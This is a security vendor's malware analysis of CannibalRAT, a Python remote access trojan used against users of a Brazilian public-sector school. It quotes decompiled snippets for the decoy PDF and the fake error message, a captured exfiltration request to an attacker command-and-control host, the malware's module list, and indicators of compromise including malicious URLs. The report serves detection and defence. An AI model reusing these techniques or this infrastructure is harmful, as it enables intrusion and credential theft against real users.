# CannibalRAT targets Brazil

blog.talosintelligence.com/2018/02/cannibalrat-targets-brazil.html

This post was authored by [Warren Mercer](#) and [Vitor Ventura](#)

## IntroductionTalos has identified two different versions of a RAT, otherwise known as a remote access trojan, that has been written entirely in Python and is wrapped into a standalone executable. The RAT is impacting users of a Brazilian public sector management school.

The samples of two different versions of this RAT, both versions (3.0 and 4.0 according to the information within the samples analyzed) were written using Python and packed into an executable using a common tool called py2exe. The malware main script bytecode is stored in a portable executable (PE) section called PYTHONSCRIPT, while the Python DLL is stored in a section called PYTHON27.DLL. All the remaining modules' bytecode is compressed and stored in the executable overlay.

Both versions have all the usual RAT capabilities, however, during our investigation it became clear that version 4.0 (the latest) is a stripped-down version, where some features were removed, as explained later, to be part of a targeted campaign.

The target of such campaign are the users of INESAP - Instituto Nacional Escola Superior da Administração Pública, which is a Brazilian public sector management school that also does consulting work.

The command-and-control infrastructure uses a DNS technique called Fast Flux(ing), which allows the hosts to quickly change their resolution, the name servers use 120 seconds for TTL and are changed several times a day. The command-and-control is linked to four hostnames which, to our records, always point to IP addresses hosted within the same ASN.

The oldest sample was first seen in the wild on Jan. 8, 2018, while the second (v4.0) was first observed on Feb. 5, 2018. These dates are coherent with our DNS requests data, whichshows that the activity increased after the campaign variant (v4.0) was seen in the wild.

## The RAT

The RAT is distributed in a py2exe format, with the python27.dll and the python bytecode stored as a PE resource and the additional libraries zipped in the overlay of the executable.

The most recent version of the RAT (v4.0) shares a lot of the code with version 3.0. However, it is clear that the authors have attempted to add obfuscation techniques in order to avoid detection.

Firstly, the authors now are distributing the malware packed with a standard version of UPX, a well-known executable packer, which will hide some of the strings. The python bytecode is not obfuscated in anyway, allowing the trivial reversing back to the source code.

```
def stringsG(size=1000, chars=string.ascii_uppercase + string.digits):
    return ('').join((random.choice(chars) for _ in range(size)))
```

Garbage string generator function

Looking at the source code of both versions, it becomes clear that version 4.0 contains a function that will generate random strings in memory, thus attempting to make memory string analysis harder.

Both versions use base16 encoding scheme to obfuscate the command-and-control hostnames and the data that is sent during the communications with the command-and-control. Although this encoding scheme is described in RFC4648 and is part of the standard base64 Python module, it's usage is uncommon in malware samples that we have analyzed.

The persistency on both cases is done using the ever-common "CurrentVersion\Run" registry key, using the service name hardcoded in the configuration "Java_Update" in both versions. Upon installation, version 3.0 will display a message box with the text "[Error5088] Arquivo Corrompido" which is Brazilian Portuguese for corrupted file, in an attempt to trick the user to believe that the file is a legitimate PDF file that got corrupted.

```
prototype = WINFUNCTYPE(c_int, HWND, LPCSTR, LPCSTR, UINT)
paramflags = ((1, 'hwnd', 0), (1, 'text', '[Error5088] Arquivo Corrompido'), (1, 'caption', None), (1, 'flags', 0))
MessageBox = prototype(('MessageBoxA', windll.user32), paramflags)
```

Messagebox creation code

As stated in the introduction, version 4.0 was clearly created as part of a campaign. Upon installation, it will create a PDF file with HTML code embedded that will load a single imagehosted at imgur.com, which attempts to be an official document from the INESAP. Afterwards, it will start Chrome to open the created PDF.

INESAP
INSTITUTO NACIONAL ESCOLA SUPERIOR DA ADMINISTRAÇÃO PÚBLICA

**FORMULÁRIO DE REEMBOLSO**

Olá Candidato, após cancelamento do nosso concurso você pode solicitar reembolso da quantia de inscrição reajustada.

Para solicitar o benefício preencha o formulário abaixo e envie para reembolso@inesapconcursos.com.br

Nome: ______________________________________________
Data de nascimento: ____________________ CPF: __________-____
Endereço: ______________________________________ CEP: ______-___
Nº Inscrição: ______________________ Telefone: _______________

Após o fim do prazo os pedidos de reembolso começarão a ser processados e você receberá um e-mail com os passos para reembolso no Banco do Brasil.

_______________________________
*Diretor Inesap Concursos*

08 de mês de 2018

Created pdf content

Both versions contact the same command-and-control infrastructure. However, the API has evolved from a standard web request to a REST-based API. While the web request does not exfiltrate any relevant information during the initial contact, the REST API request sends the username, the hostname and other capability related information.```
POST /api/41646D696E6973747261746F725F3334343130343536303535635/hello HTTP/1.1
Host: 683gvk34h.theworkpc.com:8843
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.18.4
Content-Length: 242
Content-Type: application/json

{"username": "41646D696E6973747261746F72", "hostname": "5043", "platform": "57696E646F77732037", "memory":
"32313436393232343936", "gpu": "5374616E646172642056474120477261706869637320416461707465722", "cpu":
"414D44204F707465726F6E2032333836"}HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 0
Server: Kratos
Date: Tue, 13 Feb 2018 08:57:31 GMT
```

Version 4.0 Command-and-Control contact request

The self-explanatory module names provide a good summary of the RAT capabilities. Most of these modules provide very basic functionally. The network credentials are gathered using the standard Windows API functions CredEnumerate() and CryptUnprotectData(), without the usage of techniques like the well-known Mimikatz. The virtual machine (VM) detection capability is rather basic, based on a simple WMI query and checking only for Vmware, VirtualBox and Virtual PC platforms.

```
import runcmd
import persistence
import download
import upload
import screenshot
import miner
import ddos
import driverfind
import unzip
import ehidden
import credentials
import file
import zip
import python
import update
import vm
```

Version 3.0 module list

The credential-stealer modules are a copy of the Radium-Keylogger, which has the source code published on Github. The VM detection function can also be seen on Github in a different repository, the copy of code from other software is a constant in most components of this RAT. Most of these capabilities are provided by Python scripts, which can be executed standalone in the command line, which is coherent with code reuse that was described above.

This is another good example of how much code is shared among the adversaries and how hard attribution can be given the level of code sharing and reuse.Capability-wise, both versions share the same code base. However, since version 4.0 seems to be configured for a specific campaign, it was not shipped with the full set of modules, distributed denial of service, miner, Python and update being the ones that were not included. The functionality of the last two can easily be obtained from the runcmd module. It also dropped the Firefox credential-gathering capability, which is in line with the campaign design.

In latest version, the module approach was also dropped. Instead, the code was copied-and-pasted into the main script.

## The command-and-control

Version 3.0 only had two command-and-control hostnames a primary and a secondary, the newer version has now four possible hostnames from which, upon execution, will randomly choose one.

| Hostname | Version 4.0 | Version 3.0 |
| --- | --- | --- |
| zxmbernx.camdvr.org | Tcp port 8843 | Tcp port 8080 |
| xmm.camdvr.org | Tcp port 8043 | Tcp port 8080 |
| vit24ad.kozow.com | Tcp port 8843 | n/a |
| 683gvk34h.theworkpc.com | Tcp port 8843 | n/a |

Command-and-control hostnames and ports

The command-and-control infrastructure attempts to use the fast flux technique to hide, although the name servers are changing with high frequency, and the end points tend to be the same, all belonging to a telecom provider in Brazil with the autonomous system number AS 7738 and shared among all four command-and-control hostnames.

| Name server | Last seen |
| --- | --- |
| 207.38.70.53 | 2/15/18 |
| 192.249.63.60 | 2/15/18 |
| 173.255.227.222 | 2/15/18 |
| 199.233.237.18 | 2/15/18 |
| 45.76.81.250 | 2/15/18 |
| 199.241.29.200 | 2/15/18 |

Name servers for zxmbernx.camdvr.orgBy far the most active hostname is zxmbernx.camdvr.org, which can be explained by the fact that it is the primary command-and-control hostname for version 3.0, while version 4.0 has the hostname randomized.

## The campaign

Version 4.0 of the RAT was clearly configured to be part of campaign targeting the INESAP, a Brazilian school for public administration, as stated before.
According to artifacts found in pastebin.com by Talos, seems that the campaign and RAT customization might have started as early as Jan. 9, 2018.
The code found on pastebin.com is an match to the code found in the install module which includes the pdf decoy file generation.```
html = """<center><img src="https://i.imgur.com/puSQDHe.png" width="490" height="700">
</center>"""

EXECUTABLE_
EXECUTABLE_
class MyFPD
    pass
def generate():
        pdf = MyFPDF()
        pdf.add_page()
        pdf.write_html(html)
        pdfile = EXECUTABLE_NAME[:-3]+'.pdf'
        pdf.output(pdfile, 'F')
```

```
html = '<center><img src="https://i.imgur.com/puSQDHe.png" width="490" height="700">\n</center>'
stringsO()

def install():
    if not is_installed():
        pdf = MyFPDF()
        pdf.add_page()
        pdf.write_html(html)
        pdfile = EXECUTABLE_NAME[:-3] + 'pdf'
        pdf.output(EXECUTABLE_NAME[:-3] + 'pdf', 'F')
```

Reversed install module code

pastebin.com code

Comparison between pastbin.com code and decompiled code

The campaign is highly targeted at this specific region of the world. The adversaries decided to drop the Firefox credential-stealer, keeping only the Chrome one. The deception technique only works if Chrome is installed on the system.

Although Talos was unable to determine the initial vector, we were able to confirm the version 4.0 of the RAT was hosted at inesapconcurso.webredirect.org and filebin.net, while the second domain is a popular file-sharing platform, the first domain was clearly created as part of the campaign.

The subdomain inesapconcurso is the aggregation of two words; inesap and concurso. The first word is the school name, the second can be translated into competition, this is part of the social engineering of this campaign, as this Institute helps the management the application of workers to public sector vacancies. Also part of the social engineering methods, the file name used by both versions always starts with the word "inscricao", which means the application. The adversaries are using the double extension technique .pdf.exe to trick the users into executing the malware.

As stated before, version 4.0 of the malware will create a PDF file with an image, which will be opened by Chrome in an attempt to make the user believe that the malware was a legitimate file.

## ConclusionWhile the objective of this campaign is unclear, the adversaries went through some work in order to keep their RAT as unnoticed as possible. Both the campaign target and the command-and-control visibility show this campaign is active in Brazil, which our DNS data confirms, reflecting the highly targeted approach of this campaign.

The RAT itself is not very sophisticated, and exhibits signs of code cannibalisation from other open-source projects, which contrasts with the command-and-control, using fast flux to keep hidden, even if the endpoints are not very diversified.

## IOC

### URL's

hxxp://zxmbernx.camdvr.org:8843
hxxp://zxmbernx.camdvr.org:8080
hxxp://xmm.camdvr.org:8043
hxxp://vit24ad.kozow.com:8843
hxxp://683gvk34h.theworkpc.com:8843
hxxp://inesapconcurso.webredirect.org/download.php
hxxps://i.imgur.com/puSQDHe.png
hxxp://amfotoalbum.com.br/images/banner/inscricao=157541254.pdf.exe

### SHA-256 Hash's

83d49f14ebb6641f1b813614a40e7df2d200096b8aae198e6298125f47b55b59
98bcb29912a8802d1a863d129d35876f7b2922146d2f05c17cd51ba907e617ba
cbf255ecd5c113b6124549227c44054e8e976c4770a2eb323a60479eb260727b
c7ef8f53dc170c6c2c3e5e57c57c6d2148e95e965c3356a868744a777bf4548b

## Detection| PRODUCT | PROTECTION |
|---|---|
| AMP | ✔ |
| CloudLock | N/A |
| CWS | ✔ |
| Email Security | N/A |
| Network Security | ✔ |
| Threat Grid | ✔ |
| Umbrella | ✔ |
| WSA | ✔ |

Advanced Malware Protection (AMP) is ideally suited to prevent the execution of the malware used by these threat actors.

CWS or WSA web scanning prevents access to malicious websites and detects malware used in these attacks.

Network Security appliances such asNGFW,NGIPS, andMeraki MX can detect malicious activity associated with this threat.

AMP Threat Grid helps identify malicious binaries and build protection into all Cisco Security products.

Umbrella, our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.

Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.

Snort rules: 45771- 45773